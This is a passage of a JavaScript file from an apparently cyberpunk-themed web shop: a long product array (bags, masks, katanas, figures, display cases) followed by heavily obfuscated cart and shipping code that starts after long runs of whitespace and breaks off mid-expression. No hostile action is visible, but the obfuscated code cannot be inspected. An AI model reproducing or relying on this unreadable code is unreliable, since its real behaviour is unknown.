    ['0','spacepack /01',						'03','-','25','25','15','0.7'],	['0','spacepack /02',						'14','-','25','25','15','0.7'],	['1','eva mecha backpack',					'14','-','25','25','15','0.7'],	['2','alien backpack',						'14','-','50','30','20','1.1'],	['2','ghost backpack',						'14','-','25','25','15','0.8'],	['1','highexp backpack',					'14','-','50','25','15','2.2'], ['1','skull backpack',						'03','-','25','25','15','1.6'],	['2','guitar pedal backpack (digital delay small)',				'14','-','30','18','08','0.7'], ['2','guitar pedal backpack (digital delay large)',				'14','-','38','25','11','1.0'], ['2','guitar pedal backpack (metal zone small)',				'14','-','30','18','08','0.7'],	['2','guitar pedal backpack (metal zone large)',				'14','-','38','25','11','1.0'],	['2','guitar pedal backpack (over drive small)',				'14','-','30','18','08','0.7'],	 ['2','guitar pedal backpack (over drive large)',				'14','-','38','25','11','1.0'],
    ['1','led backpack',						'03','-','47','30','18','2.0'],	['2','steampunk backpack',					'20','-','35','35','25','2.0'],	['2','spike backpack',						'20','-','47','30','18','2.0'],	['2','0991 sling bag',						'14','-','28','10','08','0.6'],	['2','pixoo sling bag',						'14','-','28','18','17','1.0'], ['2','eva-01 case',							'14','-','27','08','08','0.1'],	['2','skull bag',							'14','-','25','17','12','0.5'], ['2','cyberpunk carry bag',					'14','-','20','05','04','0.3'],	['1','cyberbag backpack',					'14','-','50','30','20','1.1'],	['3','game bag',							'14','-','20','15','07','0.5'],	['2','truffle backpack',					'14','-','25','25','15','0.7'],
    ['1','cyberpunk trainer',					'03','-','36','30','15','1.0'],	['1','anta yibo wang at91 sneaker',			'03','-','36','30','15','1.6'],	['1','norvincy techwear trainer',			'14','-','35','30','18','2.0'],	['1','norvincy high-top trainer',			'14','-','35','30','18','2.0'],	['2','norvincy street trainer',				'14','-','35','30','18','2.0'],	['2','evaktor trainer',						'14','-','35','30','18','2.0'],	['2','torpedoboat trainer',					'14','-','35','30','18','1.0'],	['2','hd high-top sneaker',					'14','-','35','30','18','2.0'],	['2','moon shoes',							'14','-','38','32','15','2.3'],	
    ['2','agbq trainer',						'14','-','35','30','18','2.0'],	['2','wade wowtr trainer',					'14','-','35','30','18','2.0'],	['2','hd low-top sneaker',					'14','-','35','30','18','2.0'], ['2','anta stable as mount pro',			'14','-','35','30','18','2.0'],	['1','cyberpunk boots',						'14','-','35','30','15','2.0'],	['1','li-ning shadow 3',					'14','-','38','30','13','1.5'],
    ['2','snowrunner boot',						'14','-','35','30','18','2.0'], ['2','qiaodan basketball trainer',			'14','-','35','30','18','2.0'], ['2','torpedoboat trainer 2023',			'14','-','35','30','18','1.0'], ['0','gundam sneaker',						'14','-','35','30','18','2.0'],	['2','evangelion sneaker',					'14','-','35','30','18','2.0'],	['0','reebok ghostbusters sneakers',		'14','-','35','30','13','1.5'],	['2','leather boots',						'14','-','35','30','15','2.0'], 
	['2','cyberpunk spine',						'60','L','56','25','10','2.0'], ['1','cyberware exoskeleton',				'90','L','52','29','22','2.0'],	['1','cyberpunk exoskeleton',				'90','-','47','36','16','1.8'],	['4','cyberpunk armor a2',					'60','-','48','38','16','1.8'],	['3','cyberpunk arm',						'45','L','74','28','21','2.1'],	['4','cyberpunk mechanical armor',			'60','-','36','27','15','1.8'],	['2','iron man sp001 arm armor',			'60','L','60','25','20','2.5'],	['1','add-on accessory',					'30','-','40','15','10','0.6'],	['2','skull speaker',						'14','L','16','14','13','0.8'], ['2','cyberpunk water bottle',				'14','-','22','10','10','0.5'],	['1','cyberpunk mantis blades',				'14','L','62','26','10','2.0'],	['4','mechanical exoskeleton arm',			'90','L','50','40','19','3.1'],	['3','spike set',							'30','-','05','05','01','0.3'],	['2','bicep extension',						'30','L','50','20','19','1.1'], ['2','rail mount',							'30','-','16','03','01','0.3'],	['1','circuit board tag',					'14','-','20','05','03','0.3'],	['3','cyberpunk tag',						'14','-','01','01','01','0.1'],	['9','manga tag',							'14','-','01','01','01','0.1'],	['2','cyberpunk mecha glove',				'30','-','13','14','02','0.5'],	['2','cyberpunk armored glove',				'30','-','13','14','02','0.5'],	['2','armored glove',						'30','-','13','14','02','0.5'], ['2','armored gloves',						'14','-','13','14','02','0.3'],	['1','techwear gloves',						'03','-','13','14','02','0.2'],	['2','11bybbs cap',							'14','-','15','15','10','0.2'], ['1','cybervfd clock',						'14','-','20','10','08','0.7'], ['2','katana holder',						'14','-','17','20','09','0.3'], ['3','neon wire',							'14','-','08','08','04','0.2'],	['1','luminous light eyes',					'03','-','10','05','05','0.1'],	['1','luminous triangle for cyberpunk mask','03','-','10','10','14','0.1'], 
	['2','wrist braces',						'14','-','13','14','02','0.3'],	['1','horns for cyberpunk mask',			'03','-','18','15','08','0.3'],	['1','led for cyberpunk mask',				'03','L','08','05','14','0.2'],	['2','cyberpunk necklace',					'14','-','01','01','01','0.3'],	['1','times gate cyberpunk display',		'14','-','30','10','06','0.2'], ['1','cyberpunk vfd tube clock',			'14','-','20','13','07','0.4'], ['1','cyberpunk fluorescent pendant',		'14','-','10','10','10','0.4'], ['1','armpal armor system (tiny cannon)',	'20','-','40','30','05','1.0'],	['1','armpal armor system (tinker)',		'20','-','40','20','05','1.0'],	['1','armpal armor system (destroyer junior)','20','-','40','30','05','1.5'],['1','armpal armor system (armor-1 + destroyer junior)', '20','-','40','30','06','4.5'],	['1','armpal armor system (armor-1 + tiny cannon)',	 	'14','-','40','30','06','4.5'],		['2','mini cyberpunk tape',					'03','-','05','05','05','0.1'],	['2','flaps for cyberpunk mask',			'14','-','13','02','01','0.1'],	
	['1','storm cyberpunk katana',				'60','L','70','25','30','4.0'],	['1','storm cyberpunk kodachi',				'30','R','30','10','10','1.0'],	['1','cyberpunk popup blade',				'30','R','30','10','05','1.0'],	['2','errata thermal katana',				'60','L','90','22','06','1.0'],	['2','magstorm katana',						'60','L','25','18','20','0.4'],	['2','gc automatic katana',					'60','R','50','28','20','2.2'],	['2','ice storm katana',					'90','R','50','28','20','0.6'],	['2','cyberpunk katana v1',					'30','L','50','28','20','0.6'], ['1','blood shadow sword',					'60','L','50','28','20','4.0'], 
	['2','z-04 katana',							'60','L','25','18','20','0.4'],	['2','cyberpunk katana v2',					'30','L','25','18','20','0.4'], ['2','cyberpunk katana sirius',				'60','L','50','28','20','0.7'], ['2','slayer 074 katana',					'60','L','50','28','20','0.9'],	['2','finish line katana',					'60','L','50','28','20','0.9'],	['2','steam katana',						'60','L','50','28','20','0.9'],	['2','ghostrunner katana',					'60','L','50','28','20','0.9'],	['2','mini catapult blade',					'30','R','30','10','05','0.5'],	['2','lucia crimson weave sword',			'60','L','50','28','20','4.0'],  
	['1','z-03 catapult blade',					'60','L','40','10','10','0.6'],	['2','izanami katana',						'30','L','50','28','20','0.6'],	['2','izanami unchained katana',			'60','L','50','28','20','0.6'], ['2','thousand demon dagger',				'60','L','50','28','20','0.9'],	['2','modified carbon yama',				'60','L','50','28','20','0.9'], ['2','tsurugr nini chan katana',			'60','L','50','28','20','0.9'],	['2','void dragon tsurugr',					'60','L','50','28','20','0.9'],	['2','void dragon tsurugr (animated) katana','60','L','50','28','20','0.9'],['2','void dragon tsurugr katana',			'60','L','50','28','20','0.9'],	
	['2','dual axe blade',						'14','L','51','32','08','0.7'],	['1','cyberpunk katana mini',				'60','L','25','18','20','0.4'], ['1','rgx 11z pro blade',					'30','L','25','18','20','0.4'], ['1','blood shadow light saber',			'60','L','50','28','20','3.0'],	['2','carbon fiber katana',					'90','-','25','18','20','1.0'], ['2','black katana',						'60','-','50','28','30','1.0'],	['2','punishing gray katana',				'60','L','50','28','20','1.0'],	['2','izanami katana [rgb]',				'30','L','50','28','20','0.6'],	
	['1','armored vest',						'03','-','39','29','08','1.3'],	['2','armored vest v2',						'14','-','39','29','08','1.5'],	['9','reflective sticker',					'14','-','01','01','01','0.1'],	['0','space tag /001',						'03','-','13','05','01','0.1'],	['1','tactical chest bag',					'03','-','17','20','09','0.3'],	['1','cyberpunk 2077 no coincidence',		'14','-','25','15','04','0.5'],	['1','neuromancer',							'14','-','18','11','02','0.1'], ['1','a320 survival radio',					'03','R','15','15','10','0.7'], 
	['8','mechanical alien ring',				'14','-','10','10','05','0.2'],	['2','nixie tube watch',					'20','L','25','20','18','1.0'],	['2','e-ink programmable watch',			'14','L','10','10','05','0.4'],	['2','boombox music player',				'14','L','37','15','17','1.2'],	['2','echo mini music player',				'14','L','16','10','06','0.6'],	['2','jbl tune beam earbuds',				'14','L','20','14','07','0.6'],	['2','hecate gx07 earbud',					'14','L','20','14','20','2.0'],	
	['2','cyberpunk mouse',						'14','L','16','10','10','0.4'],	['5','stickers for cyberpunk mouse',		'14','-','01','01','01','0.1'], ['2','beastx mini mouse',					'14','L','16','16','10','0.5'],	['2','dmooster d36 earphones',				'14','L','10','10','10','0.5'], ['5','cyberpunk tattoo',					'14','-','01','01','01','0.1'], ['5','carrot knife phone case',				'14','-','30','15','05','0.5'],	
	['8','metallic finger extension',			'14','-','05','05','05','0.1'],	['2','cyberpunk lip clip',					'14','-','10','10','05','0.2'],	['1','geometric ear clip',					'20','-','10','10','05','0.2'],	['1','cyberpunk ear clip',					'03','-','10','10','05','0.2'],	['4','cyberpunk hand pendant',				'14','-','10','10','05','0.5'],	['2','all seeing eye pendant',				'14','-','10','10','05','0.5'], ['2','hannya oni pendant',					'14','-','10','10','05','0.5'], ['2','dragon pendant',						'14','-','10','10','05','0.5'], ['1','cyberpunk microchip bracelet',		'03','-','10','10','05','0.5'], ['8','cyberpunk finger',					'14','-','10','10','05','0.3'], ['2','terminator keychain',					'14','-','10','10','05','0.2'], ['2','armored knuckle ring',				'14','-','10','10','05','0.7'], ['1','cyborg pendant',						'14','-','10','10','05','0.4'], ['2','cyberpunk ear clip',					'14','-','08','08','05','0.2'],	['2','cyberpunk lcd earring',				'14','L','10','10','10','0.6'],	['2','cyberpunk lcd collar',				'14','R','10','10','10','0.6'], ['2','dino game lcd necklace',				'14','R','10','10','10','0.6'], ['2','tetris handheld game necklace',		'14','R','10','10','10','0.6'], ['2','cyborg head ring',					'14','-','06','06','06','0.3'],	['2','mechanical tie',						'14','-','12','10','04','0.5'],	['2','dino circuit board necklace',				'14','-','10','10','05','0.4'],
    ['2','g-shock ga-2300',						'14','L','20','14','20','0.3'], ['1','casio x pac-man watch',				'14','L','20','14','20','0.5'],	['3','transformers watch',					'03','L','20','14','20','0.3'],	['1','cyberpunk watch s3000',				'20','L','20','14','20','0.5'],	['1','cyberpunk watch s4000',				'20','L','20','14','20','0.5'], ['1','cyberpunk watch gladiator',			'20','L','20','18','18','0.7'],	['1','cyberpunk watch terminator',			'20','L','20','18','18','0.7'],	['2','space invaders watch',				'20','L','25','20','18','0.5'],	['2','steampunk watch',						'20','L','20','14','20','0.3'],	['2','skmei el luminous watch',				'03','L','20','14','20','0.3'],	['2','skmei 7100 watch',					'03','L','20','14','20','0.3'],	['2','skmei 2107 watch',					'14','L','20','14','20','0.3'],	['1','nfc smart ring',						'14','-','20','14','20','0.1'],	['2','heavy industries cap',				'14','-','15','15','10','0.2'],	['1','tokyo-robotics cap /01',				'03','-','15','15','10','0.2'],	['1','tokyo-robotics cap /02',				'03','-','15','15','10','0.2'],	
    ['2','skull watch',							'14','L','20','14','20','0.3'],	['5','adhesive tape',						'03','-','12','12','05','0.3'],	['1','cyberpunk adhesive tape',				'03','-','12','12','05','0.3'], ['1','toxin tx1 headphones',				'03','-','22','16','06','0.4'], 
    ['1','m8 watch',							'14','-','27','18','10','1.0'], ['4','decorative tape',						'14','-','12','12','05','0.3'],	['3','cyberpunk boom humidifier',			'14','L','15','15','15','0.3'],	['3','cyberpunk tie',						'14','-','10','10','10','0.3'],	['1','gundam socks',						'14','-','13','14','02','0.2'],	['5','cyberpunk decals',					'14','-','01','01','01','0.1'],	['8','cyberpunk katana keychain',			'14','-','05','05','05','0.1'],	['6','cyborg head stand',					'14','-','29','25','20','1.2'],	['6','stand for apple vision pro',			'14','-','29','25','20','1.2'], ['2','cyberpunk horns',						'14','-','11','09','04','0.3'],	['2','cyberpunk handcuff',					'14','R','11','09','04','0.3'],	
    ['1','cyberpunk mask',						'14','L','20','18','18','0.7'],	['4','dinosaur skeleton',					'14','-','34','26','22','0.5'],	['2','cyberpunk mask anubis',				'14','L','20','18','18','0.6'],	['1','iron man helmet',						'03','L','38','28','24','2.0'],	['2','iron man mk50 helmet (without base)',	'14','L','35','28','25','2.0'],	['2','iron man mk50 helmet (with base)',	'14','L','44','37','40','2.0'],	['0','cyberpunk mask xo',					'14','-','20','18','18','0.7'], ['0','cyberpunk kedlar mask',				'14','-','25','22','18','1.0'],	['3','ghost mecha mask',					'14','-','20','16','12','0.6'],	['2','cyberpunk night mask',				'14','R','20','18','18','0.6'],	['0','kigurumi mask',						'14','-','27','22','18','0.8'],	['2','steampunk mask /v2',					'20','-','20','18','18','0.8'],	['2','steampunk mask /v3',					'20','-','20','18','18','0.8'],
    ['1','cyberpunk mask /v1',					'14','L','25','18','20','0.8'],	['1','transformer helmet',					'30','L','34','34','33','2.1'],	['0','cyberpunk mask /vx',					'30','L','25','18','20','0.8'],	['1','inosuke mecha helmet',				'20','R','34','26','22','2.1'],	['1','bci cyberpunk helmet',				'30','R','34','26','22','1.1'],	['1','cyberpunk led neckband',				'14','L','30','23','10','0.2'],	['2','cyber collar',						'14','-','20','15','20','0.5'], ['4','cyberpunk mask 03',					'30','-','25','18','20','0.8'], ['2','cyberpunk skull mask [2024]',			'14','-','21','18','11','0.4'],	
    ['0','cyberpunk mask /v2',					'14','L','25','18','20','0.8'],	['2','cyberpunk punisher mask',				'14','L','25','18','20','0.6'],	['1','cyberpunk commander mask',			'14','-','17','15','12','0.3'],	['1','cyberpunk mask x',					'03','L','20','18','18','0.7'],	['1','mecha helmet eva-02',					'20','R','34','26','22','1.1'], ['1','mecha helmet unit-02',				'20','R','34','26','22','1.1'], ['2','steampunk mask',						'20','-','20','18','18','0.8'],	
    ['2','anubis mecha mask',					'60','L','25','25','25','0.7'],	['1','cyberpunk mask /v4',					'03','L','25','18','20','0.7'],	['2','comback x hardmade mask',				'14','-','19','16','05','0.2'],	['3','gundam trapper hat',					'14','-','20','15','05','0.3'],	['1','mecha helmet eva-00',					'20','R','45','30','22','1.1'],	['1','cyberpunk helmet 01',					'20','R','34','26','22','0.9'],		
    ['1','cyberpunk mask /v6',					'03','A','25','18','20','0.7'],	['2','led glasses',							'14','L','22','15','15','0.7'],	['3','armored mask v/12',					'14','-','16','16','16','0.2'], ['0','mecha helmet st-01',					'60','-','45','30','22','1.1'],	['1','mecha helmet eva unit-01',			'20','R','45','30','22','1.1'],	['1','eva 01 mask [custom]',				'30','-','20','18','15','0.5'], ['5','cyberpunk mask 09',					'30','L','25','20','18','1.0'],	
    ['1','cyberpunk mask [proto] type-1',		'30','L','25','18','20','0.8'],	['2','cyberpunk mask /v9',					'14','A','20','18','18','0.6'],	['1','warriors of future helmet',			'30','A','40','31','31','3.0'], ['2','cyberpunk mecha mask',				'14','R','21','18','11','0.4'],	['2','cyberpunk mask s4',					'14','A','25','18','20','1.0'],		
    ['1','cyberpunk mask x1',					'30','L','20','18','18','0.7'],	['2','cyberpunk respirator',				'45','-','32','25','21','0.6'], ['2','cyberpunk [bio] mask',				'14','R','25','18','20','1.0'],	['2','cyberpunk eva mask',					'14','-','20','18','15','0.5'],	['2','spider respirator',					'30','-','21','18','11','0.4'],	['1','cyberpunk helmet',					'14','L','25','18','20','0.6'],	['5','cyberpunk respirator 03',				'30','-','25','20','18','1.0'],
    ['0','cyberpunk mask x2',					'60','-','20','18','18','0.6'],	['2','cyberpunk skull mask',				'14','A','20','18','18','0.6'],	['1','cyberpunk headphone &amp; mask',		'14','L','32','25','24','2.0'],	['2','cyberpunk neon mask',					'30','-','25','20','18','0.7'],	['2','cyberpunk face mask',					'14','R','20','18','18','0.7'],	['5','steampunk led glasses 03',			'30','R','20','14','20','0.4'],	['2','cyber headband',						'14','-','20','10','10','0.4'],	['1','cyberpunk kigurumi mask',				'14','-','21','18','11','0.4'], ['3','armored mask v/04',					'14','-','16','16','16','0.3'],	
    ['1','starry pants',						'03','-','24','20','08','0.3'],	['2','jogger pants',						'14','-','24','20','08','0.3'],	['1','harem pocket pants',					'20','-','24','20','08','0.8'],	['1','harem pants',							'14','-','24','20','08','0.8'],	['1','ninja pants',							'14','-','24','20','08','0.3'],	['1','dune pants',							'30','-','24','20','08','0.8'], ['1','japanese wide pants',					'14','-','24','20','08','0.3'], ['2','camo pants',							'14','-','24','20','08','0.5'],	['2','japanese style pants',				'14','-','24','20','08','0.6'],	['2','wide pants',							'14','-','24','20','08','0.3'], ['2','techwear shorts',						'14','-','24','15','05','0.5'],
    ['1','night walker tee',					'03','-','24','15','05','0.4'],	['2','mecha t-shirt',						'14','-','24','15','05','0.3'],	['2','devil girl manga tee',				'14','-','24','15','05','0.3'], ['2','croxx core tee',						'14','-','24','15','05','0.2'],	['1','cyberpunk hooded jacket',				'03','-','24','20','08','0.8'],	['1','shoulder neck armor',					'20','-','24','15','05','0.8'],	['1','white arm sleeves',					'30','-','24','15','05','0.5'],	['2','dune armsleeves',						'30','-','24','15','05','0.5'],	['1','cyberpunk short jacket',				'30','-','24','20','08','0.8'],	['1','distressed jacket',					'20','-','24','20','08','0.8'], ['2','steam sleeveless vest',				'20','-','24','20','08','0.8'], ['3','steam mechanic jacket',				'20','-','24','20','08','0.8'],	['1','person soul hoodie',					'30','-','24','20','08','0.8'],	['1','nothingness leather jacket',							'20','-','24','20','08','0.8'], ['1','dune jacket',							'30','-','30','20','08','0.4'],	['1','space jacket',						'30','-','55','37','10','2.0'],
    ['2','space vest',							'14','-','30','20','10','1.5'], ['1','cyberpunk print hoodie',				'14','-','24','20','08','0.8'],	['2','japanese style hoodie',				'14','-','24','20','08','0.8'],	['1','cyberpunk 2077 jacket',				'14','-','30','20','10','1.5'], ['1','cyberpunk overjacket',				'14','-','24','20','08','1.2'],	['2','enshadower jacket',					'14','-','24','20','08','1.5'],	['2','sleeveless windbreaker',				'14','-','30','20','10','0.6'],	['1','techwear button hoodie',				'03','-','30','20','10','1.5'],	['2','techwear windbreaker',				'14','-','30','20','10','1.5'],	['1','darkwear windbreaker',				'14','-','24','20','08','0.5'],	['1','dune short jacket',					'30','-','30','20','10','0.3'],	
    ['1','overlayered hoodie',					'03','-','24','20','08','0.8'],	['2','destroyed sweater',					'14','-','24','20','08','0.5'],	['2','darkwear overjacket',					'14','-','24','20','08','1.2'],	['2','croxx official tee',					'14','-','24','15','05','0.2'],	['1','wasteland jacket',					'14','-','24','20','08','0.8'], ['1','overhead hoodie',						'14','-','30','20','10','1.2'],	['1','tokyo-robotics hoodie /05',			'03','-','24','20','08','0.5'],	['2','claw print tee',						'14','-','24','15','05','0.3'],	['2','claw print hoodie',					'14','-','24','19','15','0.5'],	['1','shoulder armor + sleeves',			'30','-','24','15','05','0.8'],
    ['1','tokyo-robotics hoodie /01',			'03','-','24','20','08','0.5'],	['1','tokyo-robotics hoodie /02',			'03','-','24','20','08','0.5'],	['1','tokyo-robotics hoodie /03',			'03','-','24','20','08','0.5'],	['1','tokyo-robotics hoodie /04',			'03','-','24','20','08','0.5'],	['2','techwear crop jacket',				'14','-','24','20','08','0.5'],	['0','dune long jacket',					'30','-','30','20','10','0.1'],	['1','dune white jacket',					'60','-','30','20','10','0.1'], ['2','cyberpunk 2077 hoodie',				'14','-','24','20','08','0.5'],	['2','grunge hoodie',						'14','-','24','20','08','1.2'],	['2','multi-pocket jacket',					'14','-','30','20','10','1.5'],				 	 	   	
    ['0','armageddon-atman',					'30','-','25','18','20','1.0'],	['1','swaglim art toy',						'14','-','20','18','18','1.0'],	['1','android iv 02 mechanical girl',		'30','-','56','55','30','5.5'],	['0','motored cyborg runner',				'14','-','20','18','18','0.4'],	['2','mechanic beast',						'14','-','15','15','15','0.2'],	['1','triky baby',							'30','-','35','20','13','0.7'],	['1','carbine and dxiii',					'30','-','25','18','20','1.0'],	['1','ghost girl',							'14','-','25','18','20','1.0'],	['2','special vehicle patrol nacchin',		'30','-','20','14','20','0.3'],	['1','earthman xl',							'14','-','50','30','30','3.8'],	['1','cyberpunk buddha',					'60','-','60','37','36','15' ],	['1','keikotrooper',						'14','-','40','33','30','3.2'],	['1','otomo teq63 + onimaru',				'30','-','40','25','18','1.0'],	['1','alien buddha statue',					'14','-','33','20','12','0.8'],	['2','astrodead',							'14','-','20','18','18','1.0'],	['1','cyberpunk david',						'14','-','25','25','45','1.0'],	['2','teenage mutant ninja turtles',		'30','-','43','24','16','1.5'],	['1','the stormtourist',					'14','-','28','15','15','2.0'],	['2','robot arm blaster',					'14','L','45','17','28','2.7'],	['1','the black rabbit',			'20','-','55','25','20','1.0'],	['2','black doll',								'20','-','55','25','20','1.0'],	['2','black deer doll',								'20','-','60','25','20','1.0'],	['4','teletubbies reborn',								'20','-','60','45','30','1.0'],	['4','pendant doll',					'14','-','11','05','05','0.4'],	['1','mega space molly',		'20','L','40','20','15','0.8'],	['1','labubu best of luck',			'20','-','40','20','15','0.8'],	['0','labubu x vans',									'20','-','40','20','15','0.8'],	['8','labubu protective case',				'14','-','30','20','16','0.4'],	['2','labubu 3.0',				'14','-','30','20','16','0.8'],	['3','labubu wacky mart',						'14','-','20','15','15','0.5'],	['3','labubu coca cola (mystery box)',			'14','-','25','15','15','0.5'], ['2','labubu have a seat (complete set with 6)','14','-','40','22','22','1.0'], ['6','labubu have a seat (blind box)',		'14','-','25','15','15','0.5'],	['5','labubu clothes',				'14','-','10','08','05','0.4'],	['2','labubu king',		'20','-','35','25','15','1.2'], 
   	['2','cyberpunk edgerunners action figure',	'14','-','22','15','08','0.5'],	['0','android el01 torso ver.1',			'14','-','33','29','16','1.0'], ['0','leonardo (40th anniversary)',			'30','-','25','18','20','2.0'],	['0','manga fighter',						'14','-','25','18','20','1.0'],	['1','86 white mecha soldier',				'30','-','20','18','18','0.7'],	['1','boyang feng',							'20','-','20','18','18','0.7'],	['0','machine56 rex/G6 collectible figure',	'03','-','40','22','13','1.4'], ['2','ghost of kurosawa',					'60','-','20','18','18','1.0'],	['0','motored cyborg runner turbo acid',	'14','-','20','18','18','0.4'],	['1','north snark commando mech',			'30','-','20','18','18','0.7'],	['0','mwr teq63',							'60','-','25','18','20','1.0'],	['0','electronic music duo',				'20','-','43','28','22','1.5'],	['1','mwr magnum + fx01',					'60','-','43','28','22','1.5'],	['0','iron wrecker 06 orbital combat mecha','30','-','20','18','18','0.7'], ['2','ghost of kurosawa 2go',				'14','-','25','18','20','1.0'],	['0','miles g. morales 1:12 figure',		'14','-','20','18','18','0.4'],	['0','rei ayanami statue model',			'30','L','35','30','23','2.0'],	['2','cyberpunk hand',						'14','-','26','10','10','0.4'],	['1','pumpkin jacko',						'14','-','25','18','20','1.0'],	['1','android el01 torso ver.2',	'14','-','33','29','16','3.2'],	['0','machine56 mkx2-g2/f collectible figure',	'20','-','43','24','16','1.5'],	['1','the ghost of kurosawa legend of red baron',	'60','-','20','18','08','0.4'], ['1','motored cyborg runner ssx_155 downtown trek',		'14','-','20','18','18','0.8'], ['4','cyberpunk diorama',				'14','-','25','25','10','0.4'],	['4','cyberpunk diorama scene',			'14','-','30','15','05','0.4'], ['2','cyber heart',				'14','-','25','20','15','0.7'],	['1','android ala',					'30','-','30','18','18','2.0'],	['0','Motored Cyborg Runner SSX_155 Psychedelic Rush',	'14','-','20','18','18','0.8'],	['0','zerocreatelab desktop wind tunnel',   '20','-','30','15','15','1.0'],	['2','mini wind tunnel',  		'90','-','60','18','18','1.0'],	['0','windsible desktop wind tunnel (1:18)',    '90','L','55','15','15','1.0'],	['0','windsible desktop wind tunnel (1:24)',    '90','L','55','16','16','1.0'],	['2','windsible desktop wind tunnel (1:64)',	'90','L','55','16','16','1.0'],	['5','labubu accessory',					'14','-','10','08','05','0.4'],	['2','labubu wings of fortune',		'14','-','25','15','15','0.5'],	['2','labubu queen',	'14','-','20','15','15','0.5'],	
    ['4','goto a2',								'14','-','41','32','10','2.0'],	['0','light case',							'14','-','30','30','30','2.0'],	['0','alienlight a01',						'14','-','10','10','10','3.0'], ['0','labubu display box (40x27x18cm)',		'14','-','40','30','20','0.8'],	['0','labubu display box (42x25x18cm)',		'14','-','42','25','20','0.8'],	['0','labubu display box (60x44x35cm)',		'14','-','60','45','35','1.0'],	['0','labubu display box (60x44x39cm)',		'14','-','60','45','40','1.0'],	['2','display case',						'03','-','30','30','05','1.3'], ['0','co1 model display',					'14','-','46','25','28','2.0'], ['4','expo pro',							'14','-','41','32','10','2.0'], ['0','alienlight a03',						'14','-','10','10','10','3.0'],	['3','motorized display',					'14','-','53','26','09','2.2'], ['2','mayibox display box',					'14','R','44','38','34','3.6'],	['4','360° levitating display',				'14','-','50','30','13','2.8'], ['0','aliendemon go1 display',				'14','-','60','60','40','4.0'],	['4','universal hibernation pod',			'14','-','30','28','11','1.0'],	['2','apextime chaos ultra display box',	'14','-','55','35','35','6.0'],	['0','cololight display case',				'14','R','41','15','15','1.5'], ['2','cyberpunk monitor stand',				'30','-','57','30','16','4.5'], 
]; 


///////////////////////////////////// 
																																																							    let localStorage = window.localStorage;  let minshp = 14; let allshp = 7; let cartmax = 10; let fx = false; let ol = false; let gf = false;																													


																																																								const _0x16f844=_0x1fc5;(function(_0x7de562,_0x157dd5){const _0x68fda6=_0x1fc5,_0x1ee45a=_0x7de562();while(!![]){try{const _0x446ff8=-parseInt(_0x68fda6(0x1f4))/(-0x17*-0x14+0x1cc4+-0x1*0x1e8f)*(parseInt(_0x68fda6(0x76f))/(0x6*-0x46d+0xf2c+0xb64))+parseInt(_0x68fda6(0x389))/(0x14e2+-0x1*0x1a87+0x5a8)*(-parseInt(_0x68fda6(0xa93))/(-0x13d8+-0x2253+0x61*0x8f))+-parseInt(_0x68fda6(0x882))/(-0x1bc6+0x2089*0x1+0x1*-0x4be)*(-parseInt(_0x68fda6(0x1969))/(-0x38*-0x1a+0x5ce*-0x2+0x5f2))+parseInt(_0x68fda6(0xd20))/(-0x231e+-0xec*-0x5+-0x1*-0x1e89)+-parseInt(_0x68fda6(0x1d31))/(-0xf*0x207+0x73b*0x1+0x1736)+-parseInt(_0x68fda6(0x3f8))/(0x9*0x445+-0x160+0x67*-0x5c)*(-parseInt(_0x68fda6(0x78f))/(-0x71b+0xfda+-0x8b5))+parseInt(_0x68fda6(0x1777))/(-0x209d+0x10b8+0x5*0x330)*(parseInt(_0x68fda6(0xf2a))/(0xa*0x3d5+-0x1ce+-0x2478));if(_0x446ff8===_0x157dd5)break;else _0x1ee45a['push'](_0x1ee45a['shift']());}catch(_0x300b0f){_0x1ee45a['push'](_0x1ee45a['shift']());}}}(_0x463c,0x110c5b+-0x83080+0x1c691));const windowWidth=$(window)[_0x16f844(0x98f)]();let paypal,country='US',city='',countryname='',state='',ipa='',isp='',items,subtotal,itemsarr,productlist='',coupon,grandtotal,shippingmethod,arr;var cp=![];let isbtc=![],mustagree=![],onlybtcpay=![],onlyprepay=![],candrop=![],agree=![],hascustom=![],hasmask=![],batteryreminder,freeSKU,stdSKU,expSKU,priSKU,stdcost,expcost,pricost,stdtime,exptime,pritime,shptime,hasinstock,wid=_0x16f844(0x746),pad=_0x16f844(0x1b8),push,boxtype,hasplug,plugvolt,curItem,cartisopen=![],fxconvert=![];windowWidth<=0x19fd+-0x11dd+-0xf*0x34&&(wid=_0x16f844(0x17cc),pad=_0x16f844(0x1501));windowWidth<=-0x4c7*-0x7+0x124*0xd+-0x3*0xf4f&&(wid=_0x16f844(0x130a),pad=_0x16f844(0x1501));!localStorage[_0x16f844(0xd38)](_0x16f844(0x1688))?items=[]:items=JSON[_0x16f844(0x180a)](localStorage[_0x16f844(0xd38)](_0x16f844(0x1688)));function addItemCart(){const _0xb3bc25=_0x16f844,_0x170bf7={'ytjYc':function(_0x14facb,_0x1e2f63){return _0x14facb<_0x1e2f63;},'tOesW':function(_0x4e14ad,_0x73cbee){return _0x4e14ad(_0x73cbee);},'asVNb':_0xb3bc25(0x1bc2),'bcsxw':_0xb3bc25(0xfb1),'vuRyX':function(_0x45d58b){return _0x45d58b();},'DZUNJ':function(_0x3312a7,_0xf78a71){return _0x3312a7(_0xf78a71);},'ZZEUx':function(_0x231e89){return _0x231e89();},'CnUJS':_0xb3bc25(0x102f),'HEoAc':_0xb3bc25(0xe7e),'ilako':_0xb3bc25(0xa5f)+_0xb3bc25(0x127e),'TsHqg':function(_0x1b44eb,_0x33dd9d){return _0x1b44eb(_0x33dd9d);},'QOhCo':_0xb3bc25(0x5bf),'ZESfD':_0xb3bc25(0x7a1),'RJHVR':_0xb3bc25(0x154e),'DBSjF':function(_0x3aca36,_0x326b5f){return _0x3aca36==_0x326b5f;},'cowER':_0xb3bc25(0x86e),'kbWbe':_0xb3bc25(0xa74)+_0xb3bc25(0x1803),'PYzke':function(_0x10e8d3){return _0x10e8d3();},'hqtwZ':_0xb3bc25(0x7dd),'mWSeT':_0xb3bc25(0x14a7)+_0xb3bc25(0x1487)+_0xb3bc25(0xc92)+_0xb3bc25(0x414)+_0xb3bc25(0x13e4)+_0xb3bc25(0x1059)+_0xb3bc25(0x910),'mGMoP':function(_0x1ba990,_0x19fb1c){return _0x1ba990+_0x19fb1c;},'uuBCA':_0xb3bc25(0x1845)+_0xb3bc25(0x1559)+_0xb3bc25(0x442)+_0xb3bc25(0x290)+_0xb3bc25(0x67f)+_0xb3bc25(0x12e0)+_0xb3bc25(0x1765),'lsMJB':_0xb3bc25(0x1b76),'CGcBS':function(_0x495214,_0x579e2e){return _0x495214>_0x579e2e;},'nuhes':_0xb3bc25(0x137e)+_0xb3bc25(0x253)+_0xb3bc25(0x1d3e),'lPGcB':function(_0x54b1b7,_0x1ad31b){return 